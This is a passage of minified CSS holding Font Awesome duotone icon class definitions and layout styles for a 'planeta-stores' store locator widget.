d9"}.fad.fa-rectangle-landscape:after{content:"\10f2fa"}.fad.fa-rectangle-portrait:after{content:"\10f2fb"}.fad.fa-rectangle-wide:after{content:"\10f2fc"}.fad.fa-recycle:after{content:"\10f1b8"}.fad.fa-redo:after{content:"\10f01e"}.fad.fa-redo-alt:after{content:"\10f2f9"}.fad.fa-refrigerator:after{content:"\10f926"}.fad.fa-registered:after{content:"\10f25d"}.fad.fa-remove-format:after{content:"\10f87d"}.fad.fa-repeat:after{content:"\10f363"}.fad.fa-repeat-1:after{content:"\10f365"}.fad.fa-repeat-1-alt:after{content:"\10f366"}.fad.fa-repeat-alt:after{content:"\10f364"}.fad.fa-reply:after{content:"\10f3e5"}.fad.fa-reply-all:after{content:"\10f122"}.fad.fa-republican:after{content:"\10f75e"}.fad.fa-restroom:after{content:"\10f7bd"}.fad.fa-retweet:after{content:"\10f079"}.fad.fa-retweet-alt:after{content:"\10f361"}.fad.fa-ribbon:after{content:"\10f4d6"}.fad.fa-ring:after{content:"\10f70b"}.fad.fa-rings-wedding:after{content:"\10f81b"}.fad.fa-road:after{content:"\10f018"}.fad.fa-robot:after{content:"\10f544"}.fad.fa-rocket:after{content:"\10f135"}.fad.fa-rocket-launch:after{content:"\10f927"}.fad.fa-route:after{content:"\10f4d7"}.fad.fa-route-highway:after{content:"\10f61a"}.fad.fa-route-interstate:after{content:"\10f61b"}.fad.fa-router:after{content:"\10f8da"}.fad.fa-rss:after{content:"\10f09e"}.fad.fa-rss-square:after{content:"\10f143"}.fad.fa-ruble-sign:after{content:"\10f158"}.fad.fa-ruler:after{content:"\10f545"}.fad.fa-ruler-combined:after{content:"\10f546"}.fad.fa-ruler-horizontal:after{content:"\10f547"}.fad.fa-ruler-triangle:after{content:"\10f61c"}.fad.fa-ruler-vertical:after{content:"\10f548"}.fad.fa-running:after{content:"\10f70c"}.fad.fa-rupee-sign:after{content:"\10f156"}.fad.fa-rv:after{content:"\10f7be"}.fad.fa-sack:after{content:"\10f81c"}.fad.fa-sack-dollar:after{content:"\10f81d"}.fad.fa-sad-cry:after{content:"\10f5b3"}.fad.fa-sad-tear:after{content:"\10f5b4"}.fad.fa-salad:after{content:"\10f81e"}.fad.fa-sandwich:after{content:"\10f81f"}.fad.fa-satellite:after{content:"\10f7bf"}.fad.fa-satellite-dish:after{content:"\10f7c0"}.fad.fa-sausage:after{content:"\10f820"}.fad.fa-save:after{content:"\10f0c7"}.fad.fa-sax-hot:after{content:"\10f8db"}.fad.fa-saxophone:after{content:"\10f8dc"}.fad.fa-scalpel:after{content:"\10f61d"}.fad.fa-scalpel-path:after{content:"\10f61e"}.fad.fa-scanner:after{content:"\10f488"}.fad.fa-scanner-image:after{content:"\10f8f3"}.fad.fa-scanner-keyboard:after{content:"\10f489"}.fad.fa-scanner-touchscreen:after{content:"\10f48a"}.fad.fa-scarecrow:after{content:"\10f70d"}.fad.fa-scarf:after{content:"\10f7c1"}.fad.fa-school:after{content:"\10f549"}.fad.fa-screwdriver:after{content:"\10f54a"}.fad.fa-scroll:after{content:"\10f70e"}.fad.fa-scroll-old:after{content:"\10f70f"}.fad.fa-scrubber:after{content:"\10f2f8"}.fad.fa-scythe:after{content:"\10f710"}.fad.fa-sd-card:after{content:"\10f7c2"}.fad.fa-search:after{content:"\10f002"}.fad.fa-search-dollar:after{content:"\10f688"}.fad.fa-search-location:after{content:"\10f689"}.fad.fa-search-minus:after{content:"\10f010"}.fad.fa-search-plus:after{content:"\10f00e"}.fad.fa-seedling:after{content:"\10f4d8"}.fad.fa-send-back:after{content:"\10f87e"}.fad.fa-send-backward:after{content:"\10f87f"}.fad.fa-sensor:after{content:"\10f928"}.fad.fa-sensor-alert:after{content:"\10f929"}.fad.fa-sensor-fire:after{content:"\10f92a"}.fad.fa-sensor-on:after{content:"\10f92b"}.fad.fa-sensor-smoke:after{content:"\10f92c"}.fad.fa-server:after{content:"\10f233"}.fad.fa-shapes:after{content:"\10f61f"}.fad.fa-share:after{content:"\10f064"}.fad.fa-share-all:after{content:"\10f367"}.fad.fa-share-alt:after{content:"\10f1e0"}.fad.fa-share-alt-square:after{content:"\10f1e1"}.fad.fa-share-square:after{content:"\10f14d"}.fad.fa-sheep:after{content:"\10f711"}.fad.fa-shekel-sign:after{content:"\10f20b"}.fad.fa-shield:after{content:"\10f132"}.fad.fa-shield-alt:after{content:"\10f3ed"}.fad.fa-shield-check:after{content:"\10f2f7"}.fad.fa-shield-cross:after{content:"\10f712"}.fad.fa-ship:after{content:"\10f21a"}.fad.fa-shipping-fast:after{content:"\10f48b"}.fad.fa-shipping-timed:after{content:"\10f48c"}.fad.fa-shish-kebab:after{content:"\10f821"}.fad.fa-shoe-prints:after{content:"\10f54b"}.fad.fa-shopping-bag:after{content:"\10f290"}.fad.fa-shopping-basket:after{content:"\10f291"}.fad.fa-shopping-cart:after{content:"\10f07a"}.fad.fa-shovel:after{content:"\10f713"}.fad.fa-shovel-snow:after{content:"\10f7c3"}.fad.fa-shower:after{content:"\10f2cc"}.fad.fa-shredder:after{content:"\10f68a"}.fad.fa-shuttle-van:after{content:"\10f5b6"}.fad.fa-shuttlecock:after{content:"\10f45b"}.fad.fa-sickle:after{content:"\10f822"}.fad.fa-sigma:after{content:"\10f68b"}.fad.fa-sign:after{content:"\10f4d9"}.fad.fa-sign-in:after{content:"\10f090"}.fad.fa-sign-in-alt:after{content:"\10f2f6"}.fad.fa-sign-language:after{content:"\10f2a7"}.fad.fa-sign-out:after{content:"\10f08b"}.fad.fa-sign-out-alt:after{content:"\10f2f5"}.fad.fa-signal:after{content:"\10f012"}.fad.fa-signal-1:after{content:"\10f68c"}.fad.fa-signal-2:after{content:"\10f68d"}.fad.fa-signal-3:after{content:"\10f68e"}.fad.fa-signal-4:after{content:"\10f68f"}.fad.fa-signal-alt:after{content:"\10f690"}.fad.fa-signal-alt-1:after{content:"\10f691"}.fad.fa-signal-alt-2:after{content:"\10f692"}.fad.fa-signal-alt-3:after{content:"\10f693"}.fad.fa-signal-alt-slash:after{content:"\10f694"}.fad.fa-signal-slash:after{content:"\10f695"}.fad.fa-signal-stream:after{content:"\10f8dd"}.fad.fa-signature:after{content:"\10f5b7"}.fad.fa-sim-card:after{content:"\10f7c4"}.fad.fa-siren:after{content:"\10f92d"}.fad.fa-siren-on:after{content:"\10f92e"}.fad.fa-sitemap:after{content:"\10f0e8"}.fad.fa-skating:after{content:"\10f7c5"}.fad.fa-skeleton:after{content:"\10f620"}.fad.fa-ski-jump:after{content:"\10f7c7"}.fad.fa-ski-lift:after{content:"\10f7c8"}.fad.fa-skiing:after{content:"\10f7c9"}.fad.fa-skiing-nordic:after{content:"\10f7ca"}.fad.fa-skull:after{content:"\10f54c"}.fad.fa-skull-cow:after{content:"\10f8de"}.fad.fa-skull-crossbones:after{content:"\10f714"}.fad.fa-slash:after{content:"\10f715"}.fad.fa-sledding:after{content:"\10f7cb"}.fad.fa-sleigh:after{content:"\10f7cc"}.fad.fa-sliders-h:after{content:"\10f1de"}.fad.fa-sliders-h-square:after{content:"\10f3f0"}.fad.fa-sliders-v:after{content:"\10f3f1"}.fad.fa-sliders-v-square:after{content:"\10f3f2"}.fad.fa-smile:after{content:"\10f118"}.fad.fa-smile-beam:after{content:"\10f5b8"}.fad.fa-smile-plus:after{content:"\10f5b9"}.fad.fa-smile-wink:after{content:"\10f4da"}.fad.fa-smog:after{content:"\10f75f"}.fad.fa-smoke:after{content:"\10f760"}.fad.fa-smoking:after{content:"\10f48d"}.fad.fa-smoking-ban:after{content:"\10f54d"}.fad.fa-sms:after{content:"\10f7cd"}.fad.fa-snake:after{content:"\10f716"}.fad.fa-snooze:after{content:"\10f880"}.fad.fa-snow-blowing:after{content:"\10f761"}.fad.fa-snowboarding:after{content:"\10f7ce"}.fad.fa-snowflake:after{content:"\10f2dc"}.fad.fa-snowflakes:after{content:"\10f7cf"}.fad.fa-snowman:after{content:"\10f7d0"}.fad.fa-snowmobile:after{content:"\10f7d1"}.fad.fa-snowplow:after{content:"\10f7d2"}.fad.fa-socks:after{content:"\10f696"}.fad.fa-solar-panel:after{content:"\10f5ba"}.fad.fa-solar-system:after{content:"\10f92f"}.fad.fa-sort:after{content:"\10f0dc"}.fad.fa-sort-alpha-down:after{content:"\10f15d"}.fad.fa-sort-alpha-down-alt:after{content:"\10f881"}.fad.fa-sort-alpha-up:after{content:"\10f15e"}.fad.fa-sort-alpha-up-alt:after{content:"\10f882"}.fad.fa-sort-alt:after{content:"\10f883"}.fad.fa-sort-amount-down:after{content:"\10f160"}.fad.fa-sort-amount-down-alt:after{content:"\10f884"}.fad.fa-sort-amount-up:after{content:"\10f161"}.fad.fa-sort-amount-up-alt:after{content:"\10f885"}.fad.fa-sort-circle:after{content:"\10f930"}.fad.fa-sort-circle-down:after{content:"\10f931"}.fad.fa-sort-circle-up:after{content:"\10f932"}.fad.fa-sort-down:after{content:"\10f0dd"}.fad.fa-sort-numeric-down:after{content:"\10f162"}.fad.fa-sort-numeric-down-alt:after{content:"\10f886"}.fad.fa-sort-numeric-up:after{content:"\10f163"}.fad.fa-sort-numeric-up-alt:after{content:"\10f887"}.fad.fa-sort-shapes-down:after{content:"\10f888"}.fad.fa-sort-shapes-down-alt:after{content:"\10f889"}.fad.fa-sort-shapes-up:after{content:"\10f88a"}.fad.fa-sort-shapes-up-alt:after{content:"\10f88b"}.fad.fa-sort-size-down:after{content:"\10f88c"}.fad.fa-sort-size-down-alt:after{content:"\10f88d"}.fad.fa-sort-size-up:after{content:"\10f88e"}.fad.fa-sort-size-up-alt:after{content:"\10f88f"}.fad.fa-sort-up:after{content:"\10f0de"}.fad.fa-soup:after{content:"\10f823"}.fad.fa-spa:after{content:"\10f5bb"}.fad.fa-space-shuttle:after{content:"\10f197"}.fad.fa-space-station-moon:after{content:"\10f933"}.fad.fa-space-station-moon-alt:after{content:"\10f934"}.fad.fa-spade:after{content:"\10f2f4"}.fad.fa-sparkles:after{content:"\10f890"}.fad.fa-speaker:after{content:"\10f8df"}.fad.fa-speakers:after{content:"\10f8e0"}.fad.fa-spell-check:after{content:"\10f891"}.fad.fa-spider:after{content:"\10f717"}.fad.fa-spider-black-widow:after{content:"\10f718"}.fad.fa-spider-web:after{content:"\10f719"}.fad.fa-spinner:after{content:"\10f110"}.fad.fa-spinner-third:after{content:"\10f3f4"}.fad.fa-splotch:after{content:"\10f5bc"}.fad.fa-spray-can:after{content:"\10f5bd"}.fad.fa-sprinkler:after{content:"\10f935"}.fad.fa-square:after{content:"\10f0c8"}.fad.fa-square-full:after{content:"\10f45c"}.fad.fa-square-root:after{content:"\10f697"}.fad.fa-square-root-alt:after{content:"\10f698"}.fad.fa-squirrel:after{content:"\10f71a"}.fad.fa-staff:after{content:"\10f71b"}.fad.fa-stamp:after{content:"\10f5bf"}.fad.fa-star:after{content:"\10f005"}.fad.fa-star-and-crescent:after{content:"\10f699"}.fad.fa-star-christmas:after{content:"\10f7d4"}.fad.fa-star-exclamation:after{content:"\10f2f3"}.fad.fa-star-half:after{content:"\10f089"}.fad.fa-star-half-alt:after{content:"\10f5c0"}.fad.fa-star-of-david:after{content:"\10f69a"}.fad.fa-star-of-life:after{content:"\10f621"}.fad.fa-star-shooting:after{content:"\10f936"}.fad.fa-starfighter:after{content:"\10f937"}.fad.fa-starfighter-alt:after{content:"\10f938"}.fad.fa-stars:after{content:"\10f762"}.fad.fa-starship:after{content:"\10f939"}.fad.fa-starship-freighter:after{content:"\10f93a"}.fad.fa-steak:after{content:"\10f824"}.fad.fa-steering-wheel:after{content:"\10f622"}.fad.fa-step-backward:after{content:"\10f048"}.fad.fa-step-forward:after{content:"\10f051"}.fad.fa-stethoscope:after{content:"\10f0f1"}.fad.fa-sticky-note:after{content:"\10f249"}.fad.fa-stocking:after{content:"\10f7d5"}.fad.fa-stomach:after{content:"\10f623"}.fad.fa-stop:after{content:"\10f04d"}.fad.fa-stop-circle:after{content:"\10f28d"}.fad.fa-stopwatch:after{content:"\10f2f2"}.fad.fa-store:after{content:"\10f54e"}.fad.fa-store-alt:after{content:"\10f54f"}.fad.fa-stream:after{content:"\10f550"}.fad.fa-street-view:after{content:"\10f21d"}.fad.fa-stretcher:after{content:"\10f825"}.fad.fa-strikethrough:after{content:"\10f0cc"}.fad.fa-stroopwafel:after{content:"\10f551"}.fad.fa-subscript:after{content:"\10f12c"}.fad.fa-subway:after{content:"\10f239"}.fad.fa-suitcase:after{content:"\10f0f2"}.fad.fa-suitcase-rolling:after{content:"\10f5c1"}.fad.fa-sun:after{content:"\10f185"}.fad.fa-sun-cloud:after{content:"\10f763"}.fad.fa-sun-dust:after{content:"\10f764"}.fad.fa-sun-haze:after{content:"\10f765"}.fad.fa-sunglasses:after{content:"\10f892"}.fad.fa-sunrise:after{content:"\10f766"}.fad.fa-sunset:after{content:"\10f767"}.fad.fa-superscript:after{content:"\10f12b"}.fad.fa-surprise:after{content:"\10f5c2"}.fad.fa-swatchbook:after{content:"\10f5c3"}.fad.fa-swimmer:after{content:"\10f5c4"}.fad.fa-swimming-pool:after{content:"\10f5c5"}.fad.fa-sword:after{content:"\10f71c"}.fad.fa-sword-laser:after{content:"\10f93b"}.fad.fa-sword-laser-alt:after{content:"\10f93c"}.fad.fa-swords:after{content:"\10f71d"}.fad.fa-swords-laser:after{content:"\10f93d"}.fad.fa-synagogue:after{content:"\10f69b"}.fad.fa-sync:after{content:"\10f021"}.fad.fa-sync-alt:after{content:"\10f2f1"}.fad.fa-syringe:after{content:"\10f48e"}.fad.fa-table:after{content:"\10f0ce"}.fad.fa-table-tennis:after{content:"\10f45d"}.fad.fa-tablet:after{content:"\10f10a"}.fad.fa-tablet-alt:after{content:"\10f3fa"}.fad.fa-tablet-android:after{content:"\10f3fb"}.fad.fa-tablet-android-alt:after{content:"\10f3fc"}.fad.fa-tablet-rugged:after{content:"\10f48f"}.fad.fa-tablets:after{content:"\10f490"}.fad.fa-tachometer:after{content:"\10f0e4"}.fad.fa-tachometer-alt:after{content:"\10f3fd"}.fad.fa-tachometer-alt-average:after{content:"\10f624"}.fad.fa-tachometer-alt-fast:after{content:"\10f625"}.fad.fa-tachometer-alt-fastest:after{content:"\10f626"}.fad.fa-tachometer-alt-slow:after{content:"\10f627"}.fad.fa-tachometer-alt-slowest:after{content:"\10f628"}.fad.fa-tachometer-average:after{content:"\10f629"}.fad.fa-tachometer-fast:after{content:"\10f62a"}.fad.fa-tachometer-fastest:after{content:"\10f62b"}.fad.fa-tachometer-slow:after{content:"\10f62c"}.fad.fa-tachometer-slowest:after{content:"\10f62d"}.fad.fa-taco:after{content:"\10f826"}.fad.fa-tag:after{content:"\10f02b"}.fad.fa-tags:after{content:"\10f02c"}.fad.fa-tally:after{content:"\10f69c"}.fad.fa-tanakh:after{content:"\10f827"}.fad.fa-tape:after{content:"\10f4db"}.fad.fa-tasks:after{content:"\10f0ae"}.fad.fa-tasks-alt:after{content:"\10f828"}.fad.fa-taxi:after{content:"\10f1ba"}.fad.fa-teeth:after{content:"\10f62e"}.fad.fa-teeth-open:after{content:"\10f62f"}.fad.fa-telescope:after{content:"\10f93e"}.fad.fa-temperature-down:after{content:"\10f93f"}.fad.fa-temperature-frigid:after{content:"\10f768"}.fad.fa-temperature-high:after{content:"\10f769"}.fad.fa-temperature-hot:after{content:"\10f76a"}.fad.fa-temperature-low:after{content:"\10f76b"}.fad.fa-temperature-up:after{content:"\10f940"}.fad.fa-tenge:after{content:"\10f7d7"}.fad.fa-tennis-ball:after{content:"\10f45e"}.fad.fa-terminal:after{content:"\10f120"}.fad.fa-text:after{content:"\10f893"}.fad.fa-text-height:after{content:"\10f034"}.fad.fa-text-size:after{content:"\10f894"}.fad.fa-text-width:after{content:"\10f035"}.fad.fa-th:after{content:"\10f00a"}.fad.fa-th-large:after{content:"\10f009"}.fad.fa-th-list:after{content:"\10f00b"}.fad.fa-theater-masks:after{content:"\10f630"}.fad.fa-thermometer:after{content:"\10f491"}.fad.fa-thermometer-empty:after{content:"\10f2cb"}.fad.fa-thermometer-full:after{content:"\10f2c7"}.fad.fa-thermometer-half:after{content:"\10f2c9"}.fad.fa-thermometer-quarter:after{content:"\10f2ca"}.fad.fa-thermometer-three-quarters:after{content:"\10f2c8"}.fad.fa-theta:after{content:"\10f69e"}.fad.fa-thumbs-down:after{content:"\10f165"}.fad.fa-thumbs-up:after{content:"\10f164"}.fad.fa-thumbtack:after{content:"\10f08d"}.fad.fa-thunderstorm:after{content:"\10f76c"}.fad.fa-thunderstorm-moon:after{content:"\10f76d"}.fad.fa-thunderstorm-sun:after{content:"\10f76e"}.fad.fa-ticket:after{content:"\10f145"}.fad.fa-ticket-alt:after{content:"\10f3ff"}.fad.fa-tilde:after{content:"\10f69f"}.fad.fa-times:after{content:"\10f00d"}.fad.fa-times-circle:after{content:"\10f057"}.fad.fa-times-hexagon:after{content:"\10f2ee"}.fad.fa-times-octagon:after{content:"\10f2f0"}.fad.fa-times-square:after{content:"\10f2d3"}.fad.fa-tint:after{content:"\10f043"}.fad.fa-tint-slash:after{content:"\10f5c7"}.fad.fa-tire:after{content:"\10f631"}.fad.fa-tire-flat:after{content:"\10f632"}.fad.fa-tire-pressure-warning:after{content:"\10f633"}.fad.fa-tire-rugged:after{content:"\10f634"}.fad.fa-tired:after{content:"\10f5c8"}.fad.fa-toggle-off:after{content:"\10f204"}.fad.fa-toggle-on:after{content:"\10f205"}.fad.fa-toilet:after{content:"\10f7d8"}.fad.fa-toilet-paper:after{content:"\10f71e"}.fad.fa-toilet-paper-alt:after{content:"\10f71f"}.fad.fa-tombstone:after{content:"\10f720"}.fad.fa-tombstone-alt:after{content:"\10f721"}.fad.fa-toolbox:after{content:"\10f552"}.fad.fa-tools:after{content:"\10f7d9"}.fad.fa-tooth:after{content:"\10f5c9"}.fad.fa-toothbrush:after{content:"\10f635"}.fad.fa-torah:after{content:"\10f6a0"}.fad.fa-torii-gate:after{content:"\10f6a1"}.fad.fa-tornado:after{content:"\10f76f"}.fad.fa-tractor:after{content:"\10f722"}.fad.fa-trademark:after{content:"\10f25c"}.fad.fa-traffic-cone:after{content:"\10f636"}.fad.fa-traffic-light:after{content:"\10f637"}.fad.fa-traffic-light-go:after{content:"\10f638"}.fad.fa-traffic-light-slow:after{content:"\10f639"}.fad.fa-traffic-light-stop:after{content:"\10f63a"}.fad.fa-trailer:after{content:"\10f941"}.fad.fa-train:after{content:"\10f238"}.fad.fa-tram:after{content:"\10f7da"}.fad.fa-transgender:after{content:"\10f224"}.fad.fa-transgender-alt:after{content:"\10f225"}.fad.fa-transporter:after{content:"\10f942"}.fad.fa-transporter-1:after{content:"\10f943"}.fad.fa-transporter-2:after{content:"\10f944"}.fad.fa-transporter-3:after{content:"\10f945"}.fad.fa-transporter-empty:after{content:"\10f946"}.fad.fa-trash:after{content:"\10f1f8"}.fad.fa-trash-alt:after{content:"\10f2ed"}.fad.fa-trash-restore:after{content:"\10f829"}.fad.fa-trash-restore-alt:after{content:"\10f82a"}.fad.fa-trash-undo:after{content:"\10f895"}.fad.fa-trash-undo-alt:after{content:"\10f896"}.fad.fa-treasure-chest:after{content:"\10f723"}.fad.fa-tree:after{content:"\10f1bb"}.fad.fa-tree-alt:after{content:"\10f400"}.fad.fa-tree-christmas:after{content:"\10f7db"}.fad.fa-tree-decorated:after{content:"\10f7dc"}.fad.fa-tree-large:after{content:"\10f7dd"}.fad.fa-tree-palm:after{content:"\10f82b"}.fad.fa-trees:after{content:"\10f724"}.fad.fa-triangle:after{content:"\10f2ec"}.fad.fa-triangle-music:after{content:"\10f8e2"}.fad.fa-trophy:after{content:"\10f091"}.fad.fa-trophy-alt:after{content:"\10f2eb"}.fad.fa-truck:after{content:"\10f0d1"}.fad.fa-truck-container:after{content:"\10f4dc"}.fad.fa-truck-couch:after{content:"\10f4dd"}.fad.fa-truck-loading:after{content:"\10f4de"}.fad.fa-truck-monster:after{content:"\10f63b"}.fad.fa-truck-moving:after{content:"\10f4df"}.fad.fa-truck-pickup:after{content:"\10f63c"}.fad.fa-truck-plow:after{content:"\10f7de"}.fad.fa-truck-ramp:after{content:"\10f4e0"}.fad.fa-trumpet:after{content:"\10f8e3"}.fad.fa-tshirt:after{content:"\10f553"}.fad.fa-tty:after{content:"\10f1e4"}.fad.fa-turkey:after{content:"\10f725"}.fad.fa-turntable:after{content:"\10f8e4"}.fad.fa-turtle:after{content:"\10f726"}.fad.fa-tv:after{content:"\10f26c"}.fad.fa-tv-alt:after{content:"\10f8e5"}.fad.fa-tv-music:after{content:"\10f8e6"}.fad.fa-tv-retro:after{content:"\10f401"}.fad.fa-typewriter:after{content:"\10f8e7"}.fad.fa-ufo:after{content:"\10f947"}.fad.fa-ufo-beam:after{content:"\10f948"}.fad.fa-umbrella:after{content:"\10f0e9"}.fad.fa-umbrella-beach:after{content:"\10f5ca"}.fad.fa-underline:after{content:"\10f0cd"}.fad.fa-undo:after{content:"\10f0e2"}.fad.fa-undo-alt:after{content:"\10f2ea"}.fad.fa-unicorn:after{content:"\10f727"}.fad.fa-union:after{content:"\10f6a2"}.fad.fa-universal-access:after{content:"\10f29a"}.fad.fa-university:after{content:"\10f19c"}.fad.fa-unlink:after{content:"\10f127"}.fad.fa-unlock:after{content:"\10f09c"}.fad.fa-unlock-alt:after{content:"\10f13e"}.fad.fa-upload:after{content:"\10f093"}.fad.fa-usb-drive:after{content:"\10f8e9"}.fad.fa-usd-circle:after{content:"\10f2e8"}.fad.fa-usd-square:after{content:"\10f2e9"}.fad.fa-user:after{content:"\10f007"}.fad.fa-user-alien:after{content:"\10f94a"}.fad.fa-user-alt:after{content:"\10f406"}.fad.fa-user-alt-slash:after{content:"\10f4fa"}.fad.fa-user-astronaut:after{content:"\10f4fb"}.fad.fa-user-chart:after{content:"\10f6a3"}.fad.fa-user-check:after{content:"\10f4fc"}.fad.fa-user-circle:after{content:"\10f2bd"}.fad.fa-user-clock:after{content:"\10f4fd"}.fad.fa-user-cog:after{content:"\10f4fe"}.fad.fa-user-cowboy:after{content:"\10f8ea"}.fad.fa-user-crown:after{content:"\10f6a4"}.fad.fa-user-edit:after{content:"\10f4ff"}.fad.fa-user-friends:after{content:"\10f500"}.fad.fa-user-graduate:after{content:"\10f501"}.fad.fa-user-hard-hat:after{content:"\10f82c"}.fad.fa-user-headset:after{content:"\10f82d"}.fad.fa-user-injured:after{content:"\10f728"}.fad.fa-user-lock:after{content:"\10f502"}.fad.fa-user-md:after{content:"\10f0f0"}.fad.fa-user-md-chat:after{content:"\10f82e"}.fad.fa-user-minus:after{content:"\10f503"}.fad.fa-user-music:after{content:"\10f8eb"}.fad.fa-user-ninja:after{content:"\10f504"}.fad.fa-user-nurse:after{content:"\10f82f"}.fad.fa-user-plus:after{content:"\10f234"}.fad.fa-user-robot:after{content:"\10f94b"}.fad.fa-user-secret:after{content:"\10f21b"}.fad.fa-user-shield:after{content:"\10f505"}.fad.fa-user-slash:after{content:"\10f506"}.fad.fa-user-tag:after{content:"\10f507"}.fad.fa-user-tie:after{content:"\10f508"}.fad.fa-user-times:after{content:"\10f235"}.fad.fa-user-visor:after{content:"\10f94c"}.fad.fa-users:after{content:"\10f0c0"}.fad.fa-users-class:after{content:"\10f63d"}.fad.fa-users-cog:after{content:"\10f509"}.fad.fa-users-crown:after{content:"\10f6a5"}.fad.fa-users-medical:after{content:"\10f830"}.fad.fa-utensil-fork:after{content:"\10f2e3"}.fad.fa-utensil-knife:after{content:"\10f2e4"}.fad.fa-utensil-spoon:after{content:"\10f2e5"}.fad.fa-utensils:after{content:"\10f2e7"}.fad.fa-utensils-alt:after{content:"\10f2e6"}.fad.fa-vacuum:after{content:"\10f94d"}.fad.fa-vacuum-robot:after{content:"\10f94e"}.fad.fa-value-absolute:after{content:"\10f6a6"}.fad.fa-vector-square:after{content:"\10f5cb"}.fad.fa-venus:after{content:"\10f221"}.fad.fa-venus-double:after{content:"\10f226"}.fad.fa-venus-mars:after{content:"\10f228"}.fad.fa-vhs:after{content:"\10f8ec"}.fad.fa-vial:after{content:"\10f492"}.fad.fa-vials:after{content:"\10f493"}.fad.fa-video:after{content:"\10f03d"}.fad.fa-video-plus:after{content:"\10f4e1"}.fad.fa-video-slash:after{content:"\10f4e2"}.fad.fa-vihara:after{content:"\10f6a7"}.fad.fa-violin:after{content:"\10f8ed"}.fad.fa-voicemail:after{content:"\10f897"}.fad.fa-volcano:after{content:"\10f770"}.fad.fa-volleyball-ball:after{content:"\10f45f"}.fad.fa-volume:after{content:"\10f6a8"}.fad.fa-volume-down:after{content:"\10f027"}.fad.fa-volume-mute:after{content:"\10f6a9"}.fad.fa-volume-off:after{content:"\10f026"}.fad.fa-volume-slash:after{content:"\10f2e2"}.fad.fa-volume-up:after{content:"\10f028"}.fad.fa-vote-nay:after{content:"\10f771"}.fad.fa-vote-yea:after{content:"\10f772"}.fad.fa-vr-cardboard:after{content:"\10f729"}.fad.fa-wagon-covered:after{content:"\10f8ee"}.fad.fa-walker:after{content:"\10f831"}.fad.fa-walkie-talkie:after{content:"\10f8ef"}.fad.fa-walking:after{content:"\10f554"}.fad.fa-wallet:after{content:"\10f555"}.fad.fa-wand:after{content:"\10f72a"}.fad.fa-wand-magic:after{content:"\10f72b"}.fad.fa-warehouse:after{content:"\10f494"}.fad.fa-warehouse-alt:after{content:"\10f495"}.fad.fa-washer:after{content:"\10f898"}.fad.fa-watch:after{content:"\10f2e1"}.fad.fa-watch-calculator:after{content:"\10f8f0"}.fad.fa-watch-fitness:after{content:"\10f63e"}.fad.fa-water:after{content:"\10f773"}.fad.fa-water-lower:after{content:"\10f774"}.fad.fa-water-rise:after{content:"\10f775"}.fad.fa-wave-sine:after{content:"\10f899"}.fad.fa-wave-square:after{content:"\10f83e"}.fad.fa-wave-triangle:after{content:"\10f89a"}.fad.fa-waveform:after{content:"\10f8f1"}.fad.fa-waveform-path:after{content:"\10f8f2"}.fad.fa-webcam:after{content:"\10f832"}.fad.fa-webcam-slash:after{content:"\10f833"}.fad.fa-weight:after{content:"\10f496"}.fad.fa-weight-hanging:after{content:"\10f5cd"}.fad.fa-whale:after{content:"\10f72c"}.fad.fa-wheat:after{content:"\10f72d"}.fad.fa-wheelchair:after{content:"\10f193"}.fad.fa-whistle:after{content:"\10f460"}.fad.fa-wifi:after{content:"\10f1eb"}.fad.fa-wifi-1:after{content:"\10f6aa"}.fad.fa-wifi-2:after{content:"\10f6ab"}.fad.fa-wifi-slash:after{content:"\10f6ac"}.fad.fa-wind:after{content:"\10f72e"}.fad.fa-wind-turbine:after{content:"\10f89b"}.fad.fa-wind-warning:after{content:"\10f776"}.fad.fa-window:after{content:"\10f40e"}.fad.fa-window-alt:after{content:"\10f40f"}.fad.fa-window-close:after{content:"\10f410"}.fad.fa-window-frame:after{content:"\10f94f"}.fad.fa-window-frame-open:after{content:"\10f950"}.fad.fa-window-maximize:after{content:"\10f2d0"}.fad.fa-window-minimize:after{content:"\10f2d1"}.fad.fa-window-restore:after{content:"\10f2d2"}.fad.fa-windsock:after{content:"\10f777"}.fad.fa-wine-bottle:after{content:"\10f72f"}.fad.fa-wine-glass:after{content:"\10f4e3"}.fad.fa-wine-glass-alt:after{content:"\10f5ce"}.fad.fa-won-sign:after{content:"\10f159"}.fad.fa-wreath:after{content:"\10f7e2"}.fad.fa-wrench:after{content:"\10f0ad"}.fad.fa-x-ray:after{content:"\10f497"}.fad.fa-yen-sign:after{content:"\10f157"}.fad.fa-yin-yang:after{content:"\10f6ad"}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.planeta-stores--subtitle{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}@media screen and (min-width:769px){.planeta-stores--subtitle{font-size:15px}}.planeta-stores--description{font-size:14px;line-height:24px}@media screen and (min-width:769px){.planeta-stores--description{font-size:15px}}.planeta-stores--triggers{border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin:18px 0;padding:12px 0}.planeta-stores--triggers:before,.planeta-stores--triggers:after{content:'';display:table}.planeta-stores--triggers:after{clear:both}.planeta-stores .planeta-city-trigger{color:#818183;font-size:14px;line-height:24px;margin-bottom:6px;cursor:pointer;float:left;width:50%}.planeta-stores .planeta-city-trigger.active,.planeta-stores .planeta-city-trigger:hover{color:#000}@media screen and (min-width:480px){.planeta-stores .planeta-city-trigger{width:33%;float:left}}@media screen and (min-width:769px){.planeta-stores .planeta-city-trigger{width:25%;float:left}}@media screen and (min-width:1024px){.planeta-stores .planeta-city-trigger{width:20%}}.planeta-stores .planeta-city-container{display:none;flex-flow:column}.planeta-stores .planeta-city-container.active{display:block}@media screen and (min-width:769px){.planeta-stores .planeta-city-container.active{display:block}}.planeta-stores--title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:12px;display:block}.planeta-stores .planeta-store{margin:0 0 24px 0}.planeta-stores .planeta-store--title{display:inline-block;margin:0 0 12px;color:#818183;cursor:pointer;font-size:14px;line-height:20px;transition:color .2s;vertical-align:top;width:100%}.planeta-stores .planeta-store--title:before{font-size:16px;line-height:20px;transition:color .2s}.planeta-stores .planeta-store--title:first-child{margin:0}.planeta-stores .planeta-store--title:hover{color:#005a8d}.planeta-stores .planeta-store--title.active{color:#000}.planeta-stores .planeta-store--title.active:before{font-family:'Font Awesome 5 Pro';content:"\f3c5";color:#000;font-size:1.6rem}.planeta-stores .planeta-store--title.active:before{color:#000}@media screen and (min-width:769px){.planeta-stores .planeta-store--title{width:50%;margin:0 -1px 12px;font-size:15px}}@media screen and (min-width:1024px){.planeta-stores .planeta-store--title{width:40%;margin:0 -1px 12px}}.planeta-stores .planeta-store--content{float:right;display:none;width:100%;clear:both;padding:24px 0;border-top:1px solid #dadada}.planeta-stores 